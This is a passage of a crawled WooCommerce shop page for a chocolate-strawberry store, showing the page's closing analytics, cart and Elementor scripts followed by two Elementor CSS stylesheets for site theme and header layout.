p24":"ppcp-p24","ppcp-trustly":"ppcp-trustly","ppcp-multibanco":"ppcp-multibanco","stripe_alipay":"stripe_alipay","stripe_amazon_pay":"stripe_amazon_pay","stripe_blik":"stripe_blik","stripe_boleto":"stripe_boleto","stripe_oxxo":"stripe_oxxo","stripe_multibanco":"stripe_multibanco","stripe_wechat_pay":"stripe_wechat_pay","stripe_acss_debit":"stripe_acss_debit","stripe_bacs_debit":"stripe_bacs_debit","stripe_au_becs_debit":"stripe_au_becs_debit"},"selectivePaymentEnabled":"","popupEnabled":"","isLoggedIn":"","otpType":"email","otp_length_mo":"5","siteURL":"https:\/\/berryccino.com\/?option=miniorange_wc_otp_validation"};
</script>
<script src="https://berryccino.com/wp-content/plugins/miniorange-otp-verification/includes/js/wccheckout.min.js?version=15.3.7&amp;ver=15.3.7" id="wccheckout-js"></script>
<script src="https://c0.wp.com/p/woocommerce/10.3.4/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/berryccino.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://c0.wp.com/p/woocommerce/10.3.4/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script id="facebook-capi-param-builder-js-after">
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
</script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"175302848\",\"post\":\"0\",\"tz\":\"-4\",\"srv\":\"berryccino.com\",\"arch_tax_product_tag\":\"chocolate-strawberries-with-flowers\",\"arch_results\":\"1\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "175302848", "0" ]);
</script>
<script src="https://stats.wp.com/e-202546.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script id="berocket_lmp_js-js-extra">
var the_lmp_js_data = {"type":"infinity_scroll","update_url":"1","use_mobile":"","mobile_type":"more_button","mobile_width":"767","is_AAPF":"","buffer":"50","use_prev_btn":"0","load_image":"<div class=\"lmp_products_loading\"><i class=\"fa fa-spinner lmp_rotate\"><\/i><span class=\"\">Loading...<\/span><\/div>","load_img_class":".lmp_products_loading","load_more":"<div class=\"lmp_load_more_button br_lmp_button_settings\"><a class=\"lmp_button \" style=\"font-size: 22px;color: #333333;background-color: #aaaaff;padding-top:15px;padding-right:25px;padding-bottom:15px;padding-left:25px;margin-top:px;margin-right:px;margin-bottom:px;margin-left:px; border-top: 0px solid #000; border-bottom: 0px solid #000; border-left: 0px solid #000; border-right: 0px solid #000; border-top-left-radius: 0px; border-top-right-radius: 0px; border-bottom-left-radius: 0px; border-bottom-right-radius: 0px;\" href=\"#load_next_page\">Load More<\/a><\/div>","load_prev":"<div class=\"lmp_load_more_button br_lmp_prev_settings\"><a class=\"lmp_button \" style=\"font-size: 22px;color: #333333;background-color: #aaaaff;padding-top:15px;padding-right:25px;padding-bottom:15px;padding-left:25px;margin-top:px;margin-right:px;margin-bottom:px;margin-left:px; border-top: 0px solid #000; border-bottom: 0px solid #000; border-left: 0px solid #000; border-right: 0px solid #000; border-top-left-radius: 0px; border-top-right-radius: 0px; border-bottom-left-radius: 0px; border-bottom-right-radius: 0px;\" href=\"#load_next_page\">Load Previous<\/a><\/div>","lazy_load":"","lazy_load_m":"","LLanimation":"","end_text":"<div class=\"lmp_products_loading\"><span class=\"\">No more products<\/span><\/div>","javascript":{"before_update":"","after_update":""},"products":"ul.products","item":"li.product","pagination":".woocommerce-pagination","next_page":".woocommerce-pagination a.next","prev_page":".woocommerce-pagination a.prev"};
</script>
<script src="https://berryccino.com/wp-content/plugins/load-more-products-for-woocommerce/js/load_products.js?ver=1.2.3.4" id="berocket_lmp_js-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4a8f82fbece850f60e88e6c27b107232","fragment_name":"wc_fragments_4a8f82fbece850f60e88e6c27b107232","request_timeout":"5000"};
</script>
<script src="https://c0.wp.com/p/woocommerce/10.3.4/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-google-analytics-integration-data-js-after">
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"USD","total_price":0,"currency_minor_unit":2}},"products":[{"id":1027,"name":"KISS ME (WHITE)","categories":[{"name":"ROUND BOXES"},{"name":"MARCH 8"}],"prices":{"price":18500,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"#1027"}}}],"events":["view_item_list"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":"product_sku"} }; document.dispatchEvent(new Event("ga4w:ready"));
</script>
<script src="https://berryccino.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.3" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/berryccino.com\/wp-admin\/admin-ajax.php","nonce":"6191efa7c1","urls":{"assets":"https:\/\/berryccino.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/berryccino.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/berryccino.com\/cart\/","checkout_page_url":"https:\/\/berryccino.com\/checkout\/","fragments_nonce":"6eaa810611"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/berryccino.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://berryccino.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.3" id="elementor-pro-frontend-js"></script>
<script src="https://berryccino.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.3" id="pro-elements-handlers-js"></script>


<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_7-10.3.4-3.5.12', '2534283850139742');
fbq('track', 'PageView', {
    "source": "woocommerce_7",
    "version": "10.3.4",
    "pluginVersion": "3.5.12",
    "user_data": {}
}, {
    "eventID": "c845a4da-106f-407f-9ac6-2e918d982ce8"
});
 });
</script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://berryccino.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":175302848,"store_id":"d702a32f-3b15-4b3f-9d57-6f9031f77714","ui":null,"url":"https://berryccino.com","woo_version":"10.3.4","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"USD","timezone":"-04:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Store &#8211; Chocolate Strawberries","Products tagged &ldquo;Chocolate Strawberries with Flowers&rdquo;"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://berryccino.com/wp-content/uploads/elementor/css/post-3632.css?ver=1762540767
body_size: 831
content:
.elementor-kit-3632{--e-global-color-primary:#F1B2BD;--e-global-color-secondary:#14191F;--e-global-color-text:#565656;--e-global-color-accent:#F1B2BD;--e-global-color-1c38be7:#FFFFFF;--e-global-color-0afcc90:#CEDED3;--e-global-color-a1c0829:#F1B2BD;--e-global-typography-primary-font-family:"Montserrat";--e-global-typography-primary-font-size:1rem;--e-global-typography-primary-font-weight:500;--e-global-typography-secondary-font-family:"Montserrat";--e-global-typography-secondary-font-size:0.875rem;--e-global-typography-secondary-font-weight:500;--e-global-typography-text-font-family:"Montserrat";--e-global-typography-text-font-size:1rem;--e-global-typography-text-font-weight:600;--e-global-typography-accent-font-family:"Montserrat";--e-global-typography-accent-font-size:0.9rem;--e-global-typography-accent-font-weight:600;--e-global-typography-74d9989-font-family:"Playfair Display";--e-global-typography-74d9989-font-size:3.2rem;--e-global-typography-74d9989-text-transform:capitalize;--e-global-typography-74d9989-line-height:1.1em;--e-global-typography-a277114-font-family:"Montserrat";--e-global-typography-a277114-font-size:1.5rem;--e-global-typography-a277114-font-weight:600;--e-global-typography-31fd78d-font-family:"Montserrat";--e-global-typography-31fd78d-font-size:1.5rem;--e-global-typography-3b8db56-font-family:"Playfair Display";--e-global-typography-3b8db56-font-size:1.3rem;--e-global-typography-3b8db56-font-weight:600;--e-global-typography-46057f6-font-family:"Playfair Display";--e-global-typography-46057f6-font-size:2.9rem;--e-global-typography-46057f6-font-weight:700;--e-global-typography-46057f6-text-transform:capitalize;--e-global-typography-46057f6-line-height:1.1em;color:var( --e-global-color-text );font-family:"Montserrat", Sans-serif;font-size:1rem;font-weight:400;line-height:1.8em;}.elementor-kit-3632 button,.elementor-kit-3632 input[type="button"],.elementor-kit-3632 input[type="submit"],.elementor-kit-3632 .elementor-button{background-color:var( --e-global-color-primary );font-size:0.7rem;font-weight:700;text-transform:uppercase;letter-spacing:1px;color:var( --e-global-color-1c38be7 );border-radius:0px 0px 0px 0px;padding:15px 20px 15px 20px;}.elementor-kit-3632 button:hover,.elementor-kit-3632 button:focus,.elementor-kit-3632 input[type="button"]:hover,.elementor-kit-3632 input[type="button"]:focus,.elementor-kit-3632 input[type="submit"]:hover,.elementor-kit-3632 input[type="submit"]:focus,.elementor-kit-3632 .elementor-button:hover,.elementor-kit-3632 .elementor-button:focus{background-color:var( --e-global-color-secondary );color:var( --e-global-color-1c38be7 );}.elementor-kit-3632 e-page-transition{background-color:#FFBC7D;}.elementor-kit-3632 a{color:var( --e-global-color-secondary );}.elementor-kit-3632 a:hover{color:var( --e-global-color-text );}.elementor-kit-3632 h1{color:var( --e-global-color-secondary );font-family:"Playfair Display", Sans-serif;font-size:3.2rem;font-weight:700;}.elementor-kit-3632 h2{color:var( --e-global-color-secondary );font-family:"Playfair Display", Sans-serif;font-size:2.2rem;font-weight:700;text-transform:capitalize;line-height:1.4em;}.elementor-kit-3632 h3{color:var( --e-global-color-secondary );font-family:"Playfair Display", Sans-serif;font-size:1.8rem;font-weight:700;text-transform:capitalize;}.elementor-kit-3632 h4{color:var( --e-global-color-secondary );font-family:"Playfair Display", Sans-serif;font-size:1.4rem;}.elementor-kit-3632 input:not([type="button"]):not([type="submit"]),.elementor-kit-3632 textarea,.elementor-kit-3632 .elementor-field-textual{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-0afcc90 );border-radius:0px 0px 0px 0px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-kit-3632 h2{line-height:1.1em;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-3632{--e-global-typography-74d9989-font-size:2rem;--e-global-typography-46057f6-font-size:2rem;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS *//* Small Devices, Tablets */
@media only screen and (max-width : 768px) {
	.animated {
		/*CSS transitions*/
		-o-transition-property: none !important;
		-moz-transition-property: none !important;
		-ms-transition-property: none !important;
		-webkit-transition-property: none !important;
		transition-property: none !important;
		/*CSS transforms*/
		-o-transform: none !important;
		-moz-transform: none !important;
		-ms-transform: none !important;
		-webkit-transform: none !important;
		transform: none !important;
		/*CSS animations*/
		-webkit-animation: none !important;
		-moz-animation: none !important;
		-o-animation: none !important;
		-ms-animation: none !important;
		animation: none !important;
	}
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://berryccino.com/wp-content/uploads/elementor/css/post-3743.css?ver=1762540767
body_size: 2119
content:
.elementor-3743 .elementor-element.elementor-element-38e0317 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3743 .elementor-element.elementor-element-38e0317:not(.elementor-motion-effects-element-type-background), .elementor-3743 .elementor-element.elementor-element-38e0317 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );}.elementor-3743 .elementor-element.elementor-element-38e0317{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3743 .elementor-element.elementor-element-38e0317 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-3743 .elementor-element.elementor-element-63441f6.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3743 .elementor-element.elementor-element-63441f6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3743 .elementor-element.elementor-element-63441f6.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-3743 .elementor-element.elementor-element-4b16f74{text-align:center;font-size:15px;font-weight:500;}.elementor-3743 .elementor-element.elementor-element-722e5d4:not(.elementor-motion-effects-element-type-background), .elementor-3743 .elementor-element.elementor-element-722e5d4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-1c38be7 );}.elementor-3743 .elementor-element.elementor-element-722e5d4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-3743 .elementor-element.elementor-element-722e5d4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-3743 .elementor-element.elementor-element-20132121.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3743 .elementor-element.elementor-element-20132121.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3743 .elementor-element.elementor-element-18999759{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:15px;--grid-row-gap:0px;}.elementor-3743 .elementor-element.elementor-element-18999759 .elementor-widget-container{text-align:left;}.elementor-3743 .elementor-element.elementor-element-18999759 .elementor-social-icon{background-color:#F1B2BD;}.elementor-3743 .elementor-element.elementor-element-18999759 .elementor-social-icon i{color:#FFFFFF;}.elementor-3743 .elementor-element.elementor-element-18999759 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-3743 .elementor-element.elementor-element-2c9f10a .hfe-site-logo-container, .elementor-3743 .elementor-element.elementor-element-2c9f10a .hfe-caption-width figcaption{text-align:center;}.elementor-3743 .elementor-element.elementor-element-2c9f10a .hfe-site-logo img{max-width:50%;}.elementor-3743 .elementor-element.elementor-element-2c9f10a .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-3743 .elementor-element.elementor-element-2c9f10a .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-bc-flex-widget .elementor-3743 .elementor-element.elementor-element-27c709f2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3743 .elementor-element.elementor-element-27c709f2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3743 .elementor-element.elementor-element-27c709f2.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-3743 .elementor-element.elementor-element-8040ae9 .hfe-input-focus .hfe-search-icon-toggle input[type=search]{width:150px;}.elementor-3743 .elementor-element.elementor-element-8040ae9 .hfe-search-icon-toggle input[type=search]{padding:0 calc( 15px / 2);}.elementor-3743 .elementor-element.elementor-element-8040ae9 .hfe-search-icon-toggle i.fa-search:before{font-size:15px;}.elementor-3743 .elementor-element.elementor-element-8040ae9 .hfe-search-icon-toggle i.fa-search, .elementor-3743 .elementor-element.elementor-element-8040ae9 .hfe-search-icon-toggle{width:15px;}.elementor-3743 .elementor-element.elementor-element-8040ae9{width:auto;max-width:auto;align-self:center;}.elementor-3743 .elementor-element.elementor-element-8040ae9 > .elementor-widget-container{margin:0px 0px 0px 10px;}.elementor-3743 .elementor-element.elementor-element-8040ae9 .hfe-input-focus .hfe-search-icon-toggle .hfe-search-form__input{border-style:none;}.elementor-3743 .elementor-element.elementor-element-8040ae9 .hfe-search-icon-toggle i{color:var( --e-global-color-text );border-color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-3743 .elementor-element.elementor-element-8040ae9 .hfe-search-icon-toggle i:hover{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-3743 .elementor-element.elementor-element-6372d35{width:auto;max-width:auto;}.elementor-3743 .elementor-element.elementor-element-6372d35 > .elementor-widget-container{margin:0px 0px 0px 10px;}.elementor-3743 .elementor-element.elementor-element-6372d35 .elementor-icon-wrapper{text-align:center;}.elementor-3743 .elementor-element.elementor-element-6372d35.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-text );}.elementor-3743 .elementor-element.elementor-element-6372d35.elementor-view-framed .elementor-icon, .elementor-3743 .elementor-element.elementor-element-6372d35.elementor-view-default .elementor-icon{color:var( --e-global-color-text );border-color:var( --e-global-color-text );}.elementor-3743 .elementor-element.elementor-element-6372d35.elementor-view-framed .elementor-icon, .elementor-3743 .elementor-element.elementor-element-6372d35.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-text );}.elementor-3743 .elementor-element.elementor-element-6372d35.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-primary );}.elementor-3743 .elementor-element.elementor-element-6372d35.elementor-view-framed .elementor-icon:hover, .elementor-3743 .elementor-element.elementor-element-6372d35.elementor-view-default .elementor-icon:hover{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-3743 .elementor-element.elementor-element-6372d35.elementor-view-framed .elementor-icon:hover, .elementor-3743 .elementor-element.elementor-element-6372d35.elementor-view-default .elementor-icon:hover svg{fill:var( --e-global-color-primary );}.elementor-3743 .elementor-element.elementor-element-6372d35 .elementor-icon{font-size:15px;}.elementor-3743 .elementor-element.elementor-element-6372d35 .elementor-icon svg{height:15px;}.elementor-3743 .elementor-element.elementor-element-255e3d89{width:auto;max-width:auto;align-self:center;--main-alignment:right;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-text-color:#000000;--toggle-button-icon-color:var( --e-global-color-text );--toggle-button-icon-hover-color:#F1B2BD;--toggle-button-border-width:0px;--toggle-icon-size:19px;--toggle-icon-padding:10px 20px 10px 20px;--items-indicator-background-color:var( --e-global-color-primary );--cart-border-style:none;--product-price-color:var( --e-global-color-primary );--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);--view-cart-button-background-color:var( --e-global-color-primary );--checkout-button-background-color:var( --e-global-color-primary );}.elementor-3743 .elementor-element.elementor-element-255e3d89 .elementor-menu-cart__subtotal{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-3743 .elementor-element.elementor-element-255e3d89 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-3743 .elementor-element.elementor-element-255e3d89 .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-3743 .elementor-element.elementor-element-a0e303b:not(.elementor-motion-effects-element-type-background), .elementor-3743 .elementor-element.elementor-element-a0e303b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-1c38be7 );}.elementor-3743 .elementor-element.elementor-element-a0e303b > .elementor-background-overlay{background-color:var( --e-global-color-1c38be7 );opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3743 .elementor-element.elementor-element-a0e303b > .elementor-container{max-width:1150px;}.elementor-3743 .elementor-element.elementor-element-a0e303b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;color:var( --e-global-color-primary );padding:0px 0px 20px 0px;}.elementor-3743 .elementor-element.elementor-element-a0e303b .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-3743 .elementor-element.elementor-element-a0e303b a{color:var( --e-global-color-primary );}.elementor-3743 .elementor-element.elementor-element-a0e303b a:hover{color:var( --e-global-color-primary );}.elementor-3743 .elementor-element.elementor-element-4342c489 > .elementor-element-populated{border-style:dashed;border-width:1px 0px 1px 0px;border-color:#999999;margin:0px 10px 0px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:8px 0px 8px 0px;}.elementor-3743 .elementor-element.elementor-element-15062e9 .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-3743 .elementor-element.elementor-element-15062e9 .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-3743 .elementor-element.elementor-element-15062e9 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-3743 .elementor-element.elementor-element-15062e9 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-3743 .elementor-element.elementor-element-15062e9 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-3743 .elementor-element.elementor-element-15062e9 .menu-item a.hfe-menu-item, .elementor-3743 .elementor-element.elementor-element-15062e9 .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-3743 .elementor-element.elementor-element-15062e9 ul.sub-menu{width:220px;}.elementor-3743 .elementor-element.elementor-element-15062e9 .sub-menu a.hfe-sub-menu-item,
						 .elementor-3743 .elementor-element.elementor-element-15062e9 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-3743 .elementor-element.elementor-element-15062e9 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-3743 .elementor-element.elementor-element-15062e9 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-3743 .elementor-element.elementor-element-15062e9 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-3743 .elementor-element.elementor-element-15062e9 .hfe-nav-menu__toggle{margin:0 auto;}.elementor-3743 .elementor-element.elementor-element-15062e9 a.hfe-menu-item, .elementor-3743 .elementor-element.elementor-element-15062e9 a.hfe-sub-menu-item{font-size:14px;font-weight:500;}.elementor-3743 .elementor-element.elementor-element-15062e9 .menu-item a.hfe-menu-item, .elementor-3743 .elementor-element.elementor-element-15062e9 .sub-menu a.hfe-sub-menu-item{color:var( --e-global-color-secondary );}.elementor-3743 .elementor-element.elementor-element-15062e9 .menu-item a.hfe-menu-item:hover,
								.elementor-3743 .elementor-element.elementor-element-15062e9 .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-3743 .elementor-element.elementor-element-15062e9 .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-3743 .elementor-element.elementor-element-15062e9 .menu-item a.hfe-menu-item.highlighted,
								.elementor-3743 .elementor-element.elementor-element-15062e9 .menu-item a.hfe-menu-item:focus{color:var( --e-global-color-accent );}.elementor-3743 .elementor-element.elementor-element-15062e9 .sub-menu,
								.elementor-3743 .elementor-element.elementor-element-15062e9 nav.hfe-dropdown,
								.elementor-3743 .elementor-element.elementor-element-15062e9 nav.hfe-dropdown-expandible,
								.elementor-3743 .elementor-element.elementor-element-15062e9 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-3743 .elementor-element.elementor-element-15062e9 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-3743 .elementor-element.elementor-element-15062e9 .sub-menu li.menu-item:not(:last-child),
						.elementor-3743 .elementor-element.elementor-element-15062e9 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-3743 .elementor-element.elementor-element-15062e9 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:none;}.elementor-3743 .elementor-element.elementor-element-4a4baec:not(.elementor-motion-effects-element-type-background), .elementor-3743 .elementor-element.elementor-element-4a4baec > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-1c38be7 );}.elementor-3743 .elementor-element.elementor-element-4a4baec{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3743 .elementor-element.elementor-element-4a4baec > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3743 .elementor-element.elementor-element-dd25976 .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-3743 .elementor-element.elementor-element-dd25976 .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-3743 .elementor-element.elementor-element-dd25976 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-3743 .elementor-element.elementor-element-dd25976 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-3743 .elementor-element.elementor-element-dd25976 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-3743 .elementor-element.elementor-element-dd25976 .menu-item a.hfe-menu-item, .elementor-3743 .elementor-element.elementor-element-dd25976 .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-3743 .elementor-element.elementor-element-dd25976 ul.sub-menu{width:220px;}.elementor-3743 .elementor-element.elementor-element-dd25976 .sub-menu a.hfe-sub-menu-item,
						 .elementor-3743 .elementor-element.elementor-element-dd25976 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-3743 .elementor-element.elementor-element-dd25976 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-3743 .elementor-element.elementor-element-dd25976 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-3743 .elementor-element.elementor-element-dd25976 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-3743 .elementor-element.elementor-element-dd25976 .hfe-nav-menu__toggle{margin-right:auto;}.elementor-3743 .elementor-element.elementor-element-dd25976 .menu-item a.hfe-menu-item, .elementor-3743 .elementor-element.elementor-element-dd25976 .sub-menu a.hfe-sub-menu-item{color:var( --e-global-color-secondary );}.elementor-3743 .elementor-element.elementor-element-dd25976 .menu-item a.hfe-menu-item:hover,
								.elementor-3743 .elementor-element.elementor-element-dd25976 .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-3743 .elementor-element.elementor-element-dd25976 .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-3743 .elementor-element.elementor-element-dd25976 .menu-item a.hfe-menu-item.highlighted,
								.elementor-3743 .elementor-element.elementor-element-dd25976 .menu-item a.hfe-menu-item:focus{color:var( --e-global-color-accent );}.elementor-3743 .elementor-element.elementor-element-dd25976 .sub-menu,
								.elementor-3743 .elementor-element.elementor-element-dd25976 nav.hfe-dropdown,
								.elementor-3743 .elementor-element.elementor-element-dd25976 nav.hfe-dropdown-expandible,
								.elementor-3743 .elementor-element.elementor-element-dd25976 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-3743 .elementor-element.elementor-element-dd25976 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-3743 .elementor-element.elementor-element-dd25976 .sub-menu li.menu-item:not(:last-child),
